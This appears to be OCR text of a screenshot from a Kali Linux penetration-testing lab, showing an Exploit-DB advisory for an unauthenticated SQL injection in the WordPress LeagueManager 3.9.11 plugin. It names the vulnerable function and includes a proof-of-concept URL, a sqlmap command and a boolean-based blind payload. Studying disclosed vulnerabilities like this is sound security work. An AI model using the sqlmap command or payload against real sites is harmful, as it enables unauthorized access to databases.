 Kali Linux [Running] - Oracle VM VirtualBox
File Machine Input Devices Help
Applications Places Firefox ESR Tue 16:21 1
WordPress Plugin LeagueManager 3.9.11 - SQL Injection - Mozilla Firefox
Plugins ‹ Uji Penetrasi — ... Video Player – Uji Penetrasi WordPress Plugin Lea...
https://www.exploit-db.com/exploits/37182/ Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
EXPLOIT DATABASE Home Exploits Shellcode Papers Google Hacking Database Submit Sea
8 # Date: 06/01/2015
9 # Tested on: Linux | Windows
10 ###################################################################################################
11
12 Vulnerabilities (2)
13 ==========================
14
15 (1) Unauthenticated SQLi [CWE-89]
16
17 CODE:
18 lib/core.php (785)
19 ++++++++++++++++++++++++++
20 function getMatch() is passed an unsanitized $match_id parameter to the
21 SQL query
22 ++++++++++++++++++++++++++
23
24 POC:
25 http://localhost/?match=1
26
27 SQLMap
28 ++++++++++++++++++++++++++
29 python sqlmap.py --url "http://localhost/?match=1" --level 5 --risk 3
30 --dbms mysql
31 ++++++++++++++++++++++++++
32 ---
33 Parameter: match (GET)
34 Type: boolean-based blind
35 Title: AND boolean-based blind - WHERE or HAVING clause
36 Payload: match=1 AND 3991=3991
Right Ctrl